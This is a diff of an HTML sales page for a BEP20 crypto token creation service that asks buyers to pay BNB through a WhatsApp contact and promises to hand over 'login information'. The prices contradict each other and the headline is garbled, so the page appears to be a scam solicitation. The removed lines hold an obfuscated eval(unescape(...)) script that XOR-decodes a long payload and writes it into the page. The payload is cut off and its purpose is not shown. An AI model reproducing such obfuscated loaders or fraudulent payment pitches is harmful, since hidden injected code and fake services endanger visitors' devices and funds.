+    <div id="app" data-server-rendered="true"><div class="page-wrapper"><nav class="navbar navbar-dark bg-dark navbar-expand-md"><button type="button" aria-label="Toggle navigation" class="navbar-toggler"><span class="navbar-toggler-icon"></span></button> <a href="index.htm" aria-current="page" target="_self" class="navbar-brand router-link-exact-active router-link-active"><svg viewbox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="house" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-house b-icon bi"><g><path fill-rule="evenodd" d="M2 13.5V7h1v6.5a.5.5 0 0 0 .5.5h9a.5.5 0 0 0 .5-.5V7h1v6.5a1.5 1.5 0 0 1-1.5 1.5h-9A1.5 1.5 0 0 1 2 13.5zm11-11V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z"></path><path fill-rule="evenodd" d="M7.293 1.5a1 1 0 0 1 1.414 0l6.647 6.646a.5.5 0 0 1-.708.708L8 2.207 1.354 8.854a.5.5 0 1 1-.708-.708L7.293 1.5z"></path></g></svg></a> <div id="nav_collapse" class="navbar-collapse collapse" style="display:none;"><ul class="navbar-nav"><li class="nav-item"><a href="" target="_self" class="nav-link">Crypto.Creator</a></li></ul> <ul class="navbar-nav ml-auto"><li class="nav-item"><a href="index.htm" aria-current="page" target="_self" class="nav-link router-link-exact-active router-link-active active">Home</a></li> <li class="nav-item"><a href="faq/decrypt.html" target="_self" class="nav-link">Q&A</a></li> <li class="nav-item"><a href="../erc20generator.html" rel="noopener" target="_blank" class="nav-link"><small>Developer</small></a></li></ul></div></nav> <div><div class="jumbotron mb-0 wiretap-gradient jumbotron-fluid text-white"><div class="container"><h1 class="display-3">
+	CREATE YOUR YOUR</h1><p class="lead">
+            Create a BEP20 Token Crypto with the new Smart Contract for BEP20 Token with us.
+            <br>
+            No login. No setup. No coding required.
+        </p> <hr class="my-5"> <p><a href="https://wa.link/k26w1x" target="_blank" class="btn my-2 py-3 px-5 text-uppercase btn-success btn-lg">
+                Create BEP20 Token
+            </a> <a href="#pricing" class="btn btn-lg btn-outline-light py-3 px-5 text-uppercase">
+                Pricing
+            </a></p></div></div> <div id="how-it-works" class="row mx-0"><div class="mb-3 col-lg-8 offset-lg-2"><h2 class="p-5 font-weight-lighter text-center text-dark">How it works</h2> <h4 class="text-center font-weight-light">
+                Create a BEP20 Token with us.
+            </h4> <p class="text-center font-weight-light">
+                Easily deploy Smart Contract for a Unlimited Supply, Ownable Access, Mintable, Burnable BEP20 Token.
+                <br>
+                No login.
+                No setup.
+                No coding required.
+            </p> <div class="how-it-works-table"><div class="row"><div class="text-center col-lg-10 offset-lg-1"><a size="lg" href="#" target="_self"></a>  <!----></div></div> <div class="row"><div class="col-lg-4"><div class="card mb-3 bg-light border-light"><!----><!----><div class="card-body"><!----><!----><h4 class="card-title font-weight-light text-center"><p class="h1 mb-2"><svg viewbox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="wallet" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-wallet m-4 b-icon bi"><g><path d="M0 3a2 2 0 0 1 2-2h13.5a.5.5 0 0 1 0 1H15v2a1 1 0 0 1 1 1v8.5a1.5 1.5 0 0 1-1.5 1.5h-12A2.5 2.5 0 0 1 0 12.5V3zm1 1.732V12.5A1.5 1.5 0 0 0 2.5 14h12a.5.5 0 0 0 .5-.5V5H2a1.99 1.99 0 0 1-1-.268zM1 3a1 1 0 0 0 1 1h12V2H2a1 1 0 0 0-1 1z"></path></g></svg></p> <p>Install MetaMask</p></h4> <p class="card-text text-center">
+                    You just need to install
+                    <a href="../index.htm" target="_blank" class="text-reset">MetaMask</a>
+                    in your phone. We will give the login information when
+					your Token is ready.
+                </p></div><!----><!----></div></div> <div class="col-lg-4"><div class="card mb-3 bg-light border-light"><!----><!----><div class="card-body"><!----><!----><h4 class="card-title font-weight-light text-center"><p class="h1 mb-2"><svg viewbox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="card checklist" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-card-checklist m-4 b-icon bi"><g><path d="M14.5 3a.5.5 0 0 1 .5.5v9a.5.5 0 0 1-.5.5h-13a.5.5 0 0 1-.5-.5v-9a.5.5 0 0 1 .5-.5h13zm-13-1A1.5 1.5 0 0 0 0 3.5v9A1.5 1.5 0 0 0 1.5 14h13a1.5 1.5 0 0 0 1.5-1.5v-9A1.5 1.5 0 0 0 14.5 2h-13z"></path><path d="M7 5.5a.5.5 0 0 1 .5-.5h5a.5.5 0 0 1 0 1h-5a.5.5 0 0 1-.5-.5zm-1.496-.854a.5.5 0 0 1 0 .708l-1.5 1.5a.5.5 0 0 1-.708 0l-.5-.5a.5.5 0 1 1 .708-.708l.146.147 1.146-1.147a.5.5 0 0 1 .708 0zM7 9.5a.5.5 0 0 1 .5-.5h5a.5.5 0 0 1 0 1h-5a.5.5 0 0 1-.5-.5zm-1.496-.854a.5.5 0 0 1 0 .708l-1.5 1.5a.5.5 0 0 1-.708 0l-.5-.5a.5.5 0 0 1 .708-.708l.146.147 1.146-1.147a.5.5 0 0 1 .708 0z"></path></g></svg></p> 
+				<p>Send Details</p></h4> <p class="card-text text-center">
+                    Sent to us your preferred Token name, decimals, symbol and icon.
+                    Choose your supply and Token type.
+                </p></div><!----><!----></div></div> <div class="col-lg-4"><div class="card mb-3 bg-light border-light"><!----><!----><div class="card-body"><!----><!----><h4 class="card-title font-weight-light text-center"><p class="h1 mb-2"><svg viewbox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="link" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-link m-4 b-icon bi"><g><path d="M6.354 5.5H4a3 3 0 0 0 0 6h3a3 3 0 0 0 2.83-4H9c-.086 0-.17.01-.25.031A2 2 0 0 1 7 10.5H4a2 2 0 1 1 0-4h1.535c.218-.376.495-.714.82-1z"></path><path d="M9 5.5a3 3 0 0 0-2.83 4h1.098A2 2 0 0 1 9 6.5h3a2 2 0 1 1 0 4h-1.535a4.02 4.02 0 0 1-.82 1H12a3 3 0 1 0 0-6H9z"></path></g></svg></p> <p>Deploy Token</p></h4> <p class="card-text text-center">
+                    Send BNB as fee to us.
+                    Once your transaction is confirmed, we will immediately deploy your token.
+                </p></div><!----><!----></div></div></div> 
+				<div class="row"><div class="text-center col-lg-10 offset-lg-1"><a href="#pricing" target="_self" class="btn my-5 py-3 px-5 text-uppercase btn-outline-success btn-lg">
+                Get Started
+            </a></div></div></div></div></div> <div id="pricing" class="row aqua-gradient mx-0"><div class="py-5 col-lg-12 col-xl-10 offset-xl-1"><h2 class="p-5 font-weight-lighter text-center text-light">Pricing</h2> <div class="pricing-table"><div class="row mb-5"><div class="col-lg-10 offset-lg-1">
+			
+			
+<div tabindex="-1" role="tabpanel" class="VueCarousel-slide VueCarousel-slide-active"><div itemscope="itemscope" itemtype="http://schema.org/Product" class="card mb-3 mx-3"><!----><!----><h4 itemprop="name" class="card-title pt-5 font-weight-light text-center">
+                    <b>BEP20 TOKEN</b>
+                </h4> <meta itemprop="sku" content="AmazingBEP20"> <div itemprop="brand" itemtype="http://schema.org/Brand" itemscope="itemscope"><meta itemprop="name" content="BEP20 Token Generator"></div> <p class="card-price text-center"><span class="badge badge-danger"><s>14 <small>BNB</small></s></span> <span itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="align-middle"><span itemprop="price">8.5</span> <small itemprop="priceCurrency" class="term">BNB</small> <link itemprop="url" href="/bep20-generator/create-token/?tokenType=AmazingBEP20"> <meta itemprop="availability" content="InStock"></span></p> <div class="list-group list-group-flush"><div class="list-group-item d-flex justify-content-between align-items-center">
+                        BEP20 Compliant <span><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="check circle fill" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-check-circle-fill b-icon bi text-success"><g><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zm-3.97-3.03a.75.75 0 0 0-1.08.022L7.477 9.417 5.384 7.323a.75.75 0 0 0-1.06 1.06L6.97 11.03a.75.75 0 0 0 1.079-.02l3.992-4.99a.75.75 0 0 0-.01-1.05z"></path></g></svg></span></div> <div class="list-group-item d-flex justify-content-between align-items-center">
+                        Verified Source Code <span><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="check circle fill" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-check-circle-fill b-icon bi text-success"><g><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zm-3.97-3.03a.75.75 0 0 0-1.08.022L7.477 9.417 5.384 7.323a.75.75 0 0 0-1.06 1.06L6.97 11.03a.75.75 0 0 0 1.079-.02l3.992-4.99a.75.75 0 0 0-.01-1.05z"></path></g></svg></span></div> <div class="list-group-item d-flex justify-content-between align-items-center">
+                        Detailed <span><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="check circle fill" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-check-circle-fill b-icon bi text-success"><g><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zm-3.97-3.03a.75.75 0 0 0-1.08.022L7.477 9.417 5.384 7.323a.75.75 0 0 0-1.06 1.06L6.97 11.03a.75.75 0 0 0 1.079-.02l3.992-4.99a.75.75 0 0 0-.01-1.05z"></path></g></svg></span></div> <div class="list-group-item d-flex justify-content-between align-items-center">
+                        Customizable Decimals <span><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="check circle fill" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-check-circle-fill b-icon bi text-success"><g><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zm-3.97-3.03a.75.75 0 0 0-1.08.022L7.477 9.417 5.384 7.323a.75.75 0 0 0-1.06 1.06L6.97 11.03a.75.75 0 0 0 1.079-.02l3.992-4.99a.75.75 0 0 0-.01-1.05z"></path></g></svg></span></div> <div class="list-group-item d-flex justify-content-between align-items-center">
+                        Remove Copyright <span><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="check circle fill" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-check-circle-fill b-icon bi text-success"><g><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zm-3.97-3.03a.75.75 0 0 0-1.08.022L7.477 9.417 5.384 7.323a.75.75 0 0 0-1.06 1.06L6.97 11.03a.75.75 0 0 0 1.079-.02l3.992-4.99a.75.75 0 0 0-.01-1.05z"></path></g></svg></span></div> <div class="list-group-item d-flex justify-content-between align-items-center">
+                        Supply Type
+                        <span class="badge badge-info">
+                            Unlimited
+                        </span></div> <div class="list-group-item d-flex justify-content-between align-items-center">
+                        Access Type
+                        <span class="badge badge-info">
+                            Ownable
+                        </span></div> <div class="list-group-item d-flex justify-content-between align-items-center">
+                        Burnable <span><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="check circle fill" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-check-circle-fill b-icon bi text-success"><g><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zm-3.97-3.03a.75.75 0 0 0-1.08.022L7.477 9.417 5.384 7.323a.75.75 0 0 0-1.06 1.06L6.97 11.03a.75.75 0 0 0 1.079-.02l3.992-4.99a.75.75 0 0 0-.01-1.05z"></path></g></svg></span></div> <div class="list-group-item d-flex justify-content-between align-items-center">
+                        Mintable <span><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="check circle fill" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-check-circle-fill b-icon bi text-success"><g><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zm-3.97-3.03a.75.75 0 0 0-1.08.022L7.477 9.417 5.384 7.323a.75.75 0 0 0-1.06 1.06L6.97 11.03a.75.75 0 0 0 1.079-.02l3.992-4.99a.75.75 0 0 0-.01-1.05z"></path></g></svg></span></div> <div class="list-group-item d-flex justify-content-between align-items-center">
+                        Operable Token <span><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="check circle fill" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-check-circle-fill b-icon bi text-success"><g><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zm-3.97-3.03a.75.75 0 0 0-1.08.022L7.477 9.417 5.384 7.323a.75.75 0 0 0-1.06 1.06L6.97 11.03a.75.75 0 0 0 1.079-.02l3.992-4.99a.75.75 0 0 0-.01-1.05z"></path></g></svg></span></div> <div class="list-group-item d-flex justify-content-between align-items-center">
+                        Blacklist <span><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="check circle fill" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-check-circle-fill b-icon bi text-success"><g><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zm-3.97-3.03a.75.75 0 0 0-1.08.022L7.477 9.417 5.384 7.323a.75.75 0 0 0-1.06 1.06L6.97 11.03a.75.75 0 0 0 1.079-.02l3.992-4.99a.75.75 0 0 0-.01-1.05z"></path></g></svg></span>
+						</div> <a href="https://wa.link/k26w1x" class="list-group-item justify-content-between align-items-center text-center py-3 list-group-item-warning list-group-item-action" itemprop="url" target="_blank">
+                        BUY NOW FOR ONLY 4 BNB
+                    </a></div><!----><!----></div></div>
+			
+			</div></div> <!----> 
+			
+			<div class="row"><div class="mt-4 col-lg-6 offset-lg-3"><p class="text-center text-light">
+                * The price included GAS fee and charge for creating the token
+            </p></div></div></div></div></div> <div class="row bg-dark text-white mx-0"><div class="mb-3 text-center col-lg-10 offset-lg-1"><h2 class="pt-5 mb-4 font-weight-lighter text-light">Ready to deploy your BEP20 Token?</h2> <p class="font-weight-light">
+                Contact us now. If you doubt our ability, we will create the testnet Token first for you.
+            </p> <a href="https://wa.link/k26w1x" target="_blank" class="btn my-5 py-3 px-5 text-uppercase btn-success btn-lg">
+                Contact Us
+            </a></div></div> <div id="features" class="row peach-gradient mx-0"><div class="py-5 col-lg-12 col-xl-8 offset-xl-2"><h2 class="p-5 font-weight-lighter text-center text-light">Features</h2> <div class="features-table"><div class="row mb-5"><div class="col-lg-10 offset-lg-1"><h4 class="text-center font-weight-light text-light">
+                You will get all this features for your Token.
+            </h4> <p class="text-center font-weight-light text-light">
+                Is this your Token requirements?
+            </p></div></div> <div class="card-deck"><div class="card mb-3"><!----><!----><div class="card-body"><!----><h6 class="card-subtitle text-muted mb-2">Detailed</h6><p class="card-text">
+                Your Token will be fully compliant with the BEP20 definition and
+                compatible with any BEP20 wallet all around the world.
+                It will have a name, a symbol and a decimals amount.
+            </p></div><!----><!----></div> <div class="card mb-3"><!----><!----><div class="card-body"><!----><h6 class="card-subtitle text-muted mb-2">Unlimited Supply</h6><p class="card-text">
+                You will be able to generate unlimited supply of your token.
+                You also can decrease or increase the total supply by minting or burning your Token.
+            </p></div><!----><!----></div> <div class="card mb-3"><!----><!----><div class="card-body"><!----><h6 class="card-subtitle text-muted mb-2">Mintable</h6><p class="card-text">
+                You will be able to generate tokens by minting them.
+                Only token owner will be able to mint.
+                You can also disable minting if you don’t want to generate tokens anymore.
+            </p></div><!----><!----></div></div> <div class="card-deck"><div class="card mb-3"><!----><!----><div class="card-body"><!----><h6 class="card-subtitle text-muted mb-2">Burnable</h6><p class="card-text">
+                Your Token can be burnt.
+                It means that you can choose to reduce the circulating supply by destroying some of your
+                tokens.
+            </p></div><!----><!----></div> <div class="card mb-3"><!----><!----><div class="card-body"><!----><h6 class="card-subtitle text-muted mb-2">Ownable Access</h6><p class="card-text">
+                Your Token will have an Owner.
+                Token owner will be able to mint new tokens or to call the finish minting function.
+            </p></div><!----><!----></div> <div class="card mb-3"><!----><!----><div class="card-body"><!----><h6 class="card-subtitle text-muted mb-2">Token Icon</h6><p class="card-text">
+                Your Token will have an icon.
+                You can add or remove your icon token. Your token will be list in all Bep20 wallet like Metamask and Trust Wallet.
+            </p></div><!----><!----></div></div> <div class="card-deck"><div class="card mb-3"><!----><!----><div class="card-body"><!----><h6 class="card-subtitle text-muted mb-2">Operable Token</h6><p class="card-text">
+                The Operable Token is a BEP20 compatible Token that can make a
+                callback on the receiver contract to notify token transfers or token approvals.
+            </p></div><!----><!----></div> <div class="card mb-3"><!----><!----><div class="card-body"><!----><h6 class="card-subtitle text-muted mb-2">Blacklist</h6><p class="card-text">
+                You can blacklist any user account if they act malicious. Depending on the 
+use case, it may be better for some tokens to have this feature turned off.
+            </p></div><!----><!----></div></div> <div class="row"><div class="col-lg-12"><div role="alert" aria-live="polite" aria-atomic="true" class="alert mb-3 alert-warning"><!----><h4 class="alert-heading">Copyright</h4> <p>
+                    When you deploying BEP20 TOKEN with us, there will no any copyright disclaimer will be added to
+                    your contract.
+                    Your Token will be fully compliant with the BEP20 Standard and you can use it without issues.
+                    You are the owner your Token until you transfer the ownership to other wallet address.
+                </p></div></div> <div class="mt-4 col-lg-6 offset-lg-3"><p class="text-center text-light">
+                Learn more in
+                <a href="#faq" class="text-reset">
+                    Frequently Asked Questions
+                </a></p></div></div></div></div></div> <div class="row bg-dark text-white mx-0"><div class="mb-3 text-center col-lg-10 offset-lg-1"><h2 class="pt-5 mb-4 font-weight-lighter text-light">Need a custom development?</h2> <p class="font-weight-light">
+                Open to getting in touch with awesome people and projects.
+            </p> 
+			<div class="row"><div class="text-center col-lg-10 offset-lg-1"><a href="https://wa.link/k26w1x" target="_blank" class="btn my-5 py-3 px-5 text-uppercase btn-outline-warning btn-lg">
+                Let us know
+            </a></div></div>
+			
+			</div></div>  
+			
+<div id="faq" class="row purple-gradient mx-0">
+<div class="py-5 col-lg-12 col-xl-8 offset-xl-2">
+   <h2 class="p-5 font-weight-lighter text-center text-light">FAQ</h2> 
 
-<script type="text/javascript">
-<!-- 
-eval(unescape('%66%75%6e%63%74%69%6f%6e%20%64%64%66%34%34%63%37%65%38%37%66%28%73%29%20%7b%0a%09%76%61%72%20%72%20%3d%20%22%22%3b%0a%09%76%61%72%20%74%6d%70%20%3d%20%73%2e%73%70%6c%69%74%28%22%38%32%39%33%31%36%34%22%29%3b%0a%09%73%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%30%5d%29%3b%0a%09%6b%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%31%5d%20%2b%20%22%36%33%31%38%32%30%22%29%3b%0a%09%66%6f%72%28%20%76%61%72%20%69%20%3d%20%30%3b%20%69%20%3c%20%73%2e%6c%65%6e%67%74%68%3b%20%69%2b%2b%29%20%7b%0a%09%09%72%20%2b%3d%20%53%74%72%69%6e%67%2e%66%72%6f%6d%43%68%61%72%43%6f%64%65%28%28%70%61%72%73%65%49%6e%74%28%6b%2e%63%68%61%72%41%74%28%69%25%6b%2e%6c%65%6e%67%74%68%29%29%5e%73%2e%63%68%61%72%43%6f%64%65%41%74%28%69%29%29%2b%31%29%3b%0a%09%7d%0a%09%72%65%74%75%72%6e%20%72%3b%0a%7d%0a'));
-eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%64%64%66%34%34%63%37%65%38%37%66%28%27') + '%3e%29%45%46%42%53%5b%49%47%1e%6f%71%6c%6e%34%0a%01%3b%67%70%6a%68%1e%63%62%6d%63%35%27%6c%6d%2c%57%54%22%3c%04%0b%1f%1a%32%61%6c%60%63%3e%0a%0a%1e%17%1d%1f%3e%65%62%7b%60%1f%61%61%63%70%7a%66%73%39%28%72%7b%65%2c%34%27%3e%0d%01%1d%1f%1a%16%3d%64%64%73%63%19%6e%61%64%66%3c%24%7c%6e%6c%76%6f%6d%77%70%20%17%60%6e%68%7a%62%65%73%3c%22%70%6b%62%7b%65%3c%66%6d%73%60%62%64%2f%70%6b%62%7b%65%2b%6d%64%6e%7b%68%60%68%2a%71%63%68%69%64%39%39%27%35%0c%09%1c%19%1c%1e%33%71%68%76%62%62%35%4c%71%2e%19%41%70%70%6d%73%6b%16%44%79%64%60%70%68%72%1e%33%2c%73%6d%7a%6d%6c%3d%0c%0a%19%1c%1e%17%39%6c%61%7a%66%17%6d%60%6f%62%3f%20%6e%66%6d%61%78%66%7b%6e%71%22%19%61%6f%65%71%64%68%7a%3a%29%55%74%67%49%72%65%7a%70%1f%35%24%31%25%31%21%3e%0a%0a%1e%17%1d%1f%3e%62%6e%65%6a%1f%72%62%68%3d%29%70%67%6b%78%75%6a%74%73%1c%6e%61%6f%65%23%1f%62%78%62%6d%3c%21%66%66%76%69%6a%6c%6d%29%39%2b%60%62%6e%22%3b%0f%08%17%1d%1f%1a%32%74%6a%71%68%6c%75%1c%73%79%60%3c%24%69%74%7a%64%73%71%28%6a%73%26%74%64%64%3b%2b%64%68%6d%2f%36%2e%68%7a%23%3d%3e%27%74%6a%71%68%6c%75%3e%0d%01%1d%1f%1a%16%3d%7a%62%71%6b%69%70%1e%7a%73%62%39%28%2b%25%2e%6d%6c%6a%2d%63%66%6c%6a%6d%6d%2a%69%60%71%2d%64%6d%6f%62%6a%64%64%69%77%24%6b%60%70%62%71%72%25%6e%68%68%24%6f%7a%3e%65%6d%77%61%65%43%62%6d%63%35%62%65%25%60%6f%69%39%72%6f%66%6c%61%35%6a%66%6c%67%26%66%6f%6e%32%71%67%6d%78%65%67%60%71%70%7e%3f%31%2d%62%6c%6a%33%66%63%76%60%7b%74%3f%31%2d%62%6c%6a%33%6b%66%46%64%6d%4e%6c%3d%38%27%60%69%66%3c%7a%62%71%6d%6d%68%69%65%64%3c%35%2c%66%64%6f%3a%64%6e%60%65%4b%66%73%65%61%6d%7a%41%73%6e%3a%33%20%17%61%64%60%6d%77%34%21%73%72%72%67%20%35%39%2e%77%6b%77%60%6f%73%3e%0a%0a%1e%17%1d%1f%3e%65%62%7b%60%1f%6e%66%6f%65%34%23%63%61%7b%64%79%68%6f%70%6e%6d%6c%29%1d%62%6b%64%75%6c%6d%73%3f%27%41%70%6c%62%73%61%16%66%17%41%44%4c%37%2c%1e%5b%6c%6a%61%64%19%60%6d%1f%68%62%71%73%17%71%67%65%64%19%68%1f%6c%6b%6b%77%72%6c%1d%76%6d%7a%61%17%73%67%67%19%6e%65%7e%1d%52%69%69%77%7b%1f%42%6d%6b%70%70%68%60%73%1a%4f%62%65%64%71%63%75%6d%70%17%67%6e%74%16%47%4c%4f%31%2c%19%50%6f%62%66%6d%28%16%4b%66%1f%6b%6d%60%6b%6c%25%1d%4d%6b%16%74%6c%73%74%6c%2b%1c%4c%66%1d%62%6b%6a%6e%65%66%1f%72%62%73%75%60%73%64%66%24%27%35%0c%09%1c%19%1c%1e%33%6e%64%76%69%19%67%71%6e%6c%62%72%72%70%3e%21%76%7f%6e%7b%73%64%72%3f%70%69%7b%69%64%24%16%64%66%6d%73%67%6b%70%3d%29%43%44%4a%38%29%17%53%6e%69%62%6e%1e%4e%66%6d%61%78%66%7b%6e%71%1c%7d%1c%43%79%66%60%76%6d%19%49%44%4f%32%29%1c%52%66%68%64%68%16%63%66%71%1f%46%57%47%45%29%3f%0c%0c%16%19%17%1f%3b%6f%62%70%61%17%6d%71%6b%66%62%79%73%78%3f%27%6d%67%31%71%68%76%62%62%29%1f%62%6d%6b%70%65%65%71%3c%24%48%42%47%31%2f%1c%55%6d%6b%6c%6f%1f%43%6d%6b%6c%71%60%70%68%72%1e%73%1d%42%74%6d%66%7b%64%1f%42%42%4c%30%27%1d%53%6b%63%62%65%1f%65%6d%77%1c%44%59%46%44%24%34%0a%01%1f%1f%1c%19%38%6d%6c%71%60%1a%66%77%66%6f%64%72%75%7b%3d%29%71%76%6d%7a%75%6c%71%39%60%62%71%63%79%6a%6f%76%61%68%65%21%1f%61%68%6e%72%6c%6f%73%39%28%44%79%64%60%70%62%1c%61%17%43%44%4a%38%29%17%53%6e%69%62%6e%1e%60%6f%1f%6e%6d%74%7a%1f%73%64%66%6e%1e%68%1d%6c%6d%64%72%7b%64%1f%75%6e%70%66%17%71%67%61%16%6b%6c%76%1f%51%6a%63%70%7b%1d%42%6b%64%75%79%60%62%70%19%45%65%65%66%71%65%7a%68%79%1f%65%6d%77%1c%40%4c%4d%31%2a%16%55%66%6a%64%6e%2b%1c%4c%66%1d%6b%6b%6f%6e%65%2d%1f%4e%68%1c%73%6c%71%74%6a%24%19%45%6e%1f%61%68%60%69%65%64%1f%74%6d%76%7c%68%71%67%65%2e%20%35%0e%09%1a%16%19%17%3b%6c%67%75%63%1e%67%73%6e%6a%6d%77%7b%78%3c%22%68%65%38%6b%66%72%67%78%6e%67%73%68%6d%6b%22%1e%6a%6c%6d%76%6d%6b%7b%3c%21%41%77%67%61%7b%66%1f%65%16%47%4c%4f%31%2c%19%50%6f%62%66%6d%1a%61%6b%17%6b%64%71%74%1c%72%6f%62%6d%1a%69%19%64%68%6d%77%75%67%1e%7e%6a%73%62%16%75%6f%64%1f%6e%62%75%1e%5a%6e%60%74%7a%19%4a%6e%6d%70%77%63%63%7b%1d%46%61%64%62%79%60%73%6d%77%1c%64%66%73%1f%44%4d%49%39%2f%1f%50%68%69%65%65%2f%1f%48%67%19%63%6e%66%6b%6b%2e%1e%45%6c%1f%77%6d%75%7c%6f%2d%1c%4b%6d%1e%6a%6c%63%6d%64%60%17%71%64%73%72%6b%70%6c%61%2d%24%34%0a%01%1f%1f%1c%19%38%6d%6c%71%60%1a%66%77%66%6f%64%72%75%7b%3d%29%6c%66%3c%7d%77%63%21%1f%61%68%6e%72%6c%6f%73%39%28%61%7b%73%6f%71%3f%2d%2f%7d%6a%73%76%67%6a%60%6d%60%61%68%72%69%25%64%68%76%6e%72%69%2d%68%6d%28%62%65%67%33%2f%29%6f%62%65%64%71%63%75%6d%70%26%23%3d%09%00%19%17%1f%1f%38%6a%67%72%68%1d%6d%65%65%62%34%21%75%6b%62%75%6e%66%73%73%24%16%64%66%6d%73%67%6b%70%3d%29%74%68%66%7a%61%34%63%64%76%6e%61%65%24%74%68%66%7a%61%23%1f%68%6e%6e%70%69%68%69%2c%77%6b%66%63%64%3c%33%2d%1c%75%7a%66%71%29%7b%64%68%6b%60%62%6d%67%3d%65%6c%21%38%05%0f%17%1f%1f%1c%3d%6f%65%7b%62%1f%6a%78%68%67%64%71%70%7e%3f%20%66%64%39%76%71%69%6c%21%1f%61%68%6e%72%6c%6f%73%39%28%70%6c%61%72%6b%75%67%20%35%0e%09%1a%16%19%17%3b%6c%67%75%63%1e%67%73%6e%6a%6d%77%7b%78%3c%22%68%65%38%60%6e%60%63%6d%27%17%62%6e%6e%75%67%6c%7b%3e%21%62%7a%75%67%72%39%2d%28%76%69%7b%71%6e%69%61%6b%68%62%6e%72%6e%2e%67%60%71%67%71%68%2b%60%6e%2e%62%62%6c%30%27%2e%66%61%64%62%79%60%73%6d%77%2d%61%7a%70%64%76%7b%28%60%6c%60%65%62%71%2f%69%66%6f%34%26%2a%7b%6e%6a%67%6b%2f%67%6c%6f%64%74%69%75%66%71%2d%6c%6b%65%20%35%0e%09%1a%16%19%17%3b%6c%67%75%63%1e%67%73%6e%6a%6d%77%7b%78%3c%22%75%75%69%7b%71%64%74%30%64%68%71%63%22%19%61%6f%65%71%64%68%7a%3a%29%72%74%6f%6a%63%70%70%5c%6b%65%78%60%6c%5e%68%6f%66%65%65%29%3f%0c%0c%16%19%17%1f%3b%6f%62%70%61%17%6d%71%6b%66%62%79%73%78%3f%27%70%77%60%71%73%61%78%3f%60%6c%60%65%62%22%1e%6a%6c%6d%76%6d%6b%7b%3c%21%64%75%70%6e%7a%3b%2e%2b%7c%6e%7b%73%6e%6f%6e%6e%61%6a%6c%71%6d%24%60%60%73%67%77%67%2e%69%66%2c%61%61%66%37%27%2c%66%67%6b%67%70%68%71%6e%74%27%66%7a%72%64%70%74%2d%69%64%62%66%61%7b%28%69%64%6f%32%29%2f%72%66%68%64%68%25%60%6c%6d%64%72%66%70%6f%79%2f%6f%68%6f%27%35%0c%09%1c%19%1c%1e%04%0b%1f%1a%16%19%33%6b%68%6e%6c%1c%70%6c%69%3c%24%66%77%6c%6b%6e%63%65%22%1e%6f%73%64%60%35%27%68%72%72%67%75%71%2f%6a%70%72%2b%26%2b%7a%73%78%68%62%71%2c%3a%2d%31%60%6d%35%3a%30%2c%33%2b%61%73%7a%23%1f%65%7b%3a%29%72%73%7b%6d%67%20%35%39%6b%6d%64%6c%17%71%64%68%3a%22%6e%79%66%6b%6b%69%65%29%1f%67%72%62%66%3d%29%62%72%77%6d%75%7a%2e%69%71%28%63%6e%67%2f%34%66%69%66%3c%37%64%67%2a%33%2c%61%70%21%1a%69%74%34%21%72%61%77%6b%6e%7b%23%3d%3e%62%6e%65%6a%1f%72%62%68%3d%29%6d%71%61%62%68%68%63%21%1c%61%72%65%6d%3e%21%65%7b%74%6c%73%72%2d%6f%71%2f%3b%2f%63%31%26%32%3c%2f%32%62%2a%33%2c%61%70%21%1a%69%74%34%21%72%61%77%6b%6e%7b%23%3d%3e%62%6e%65%6a%1f%72%62%68%3d%29%6d%71%61%62%68%68%63%21%1c%61%72%65%6d%3e%21%65%7b%74%6c%73%72%2d%6f%71%2f%30%2f%62%36%3b%64%3e%30%34%36%2a%33%2c%61%70%21%1a%69%74%34%21%72%61%77%6b%6e%7b%23%3d%3e%62%6e%65%6a%1f%72%62%68%3d%29%6d%71%61%62%68%68%63%21%1c%61%72%65%6d%3e%21%65%7b%74%6c%73%72%2d%6f%71%2f%38%30%2d%32%3d%67%30%63%64%34%63%2f%31%25%6b%72%24%16%66%7a%3c%21%71%64%72%69%67%71%21%38%32%6d%60%6d%6a%1c%77%67%6a%34%23%6f%74%6d%6d%66%60%63%22%19%64%70%6c%67%3c%24%69%74%7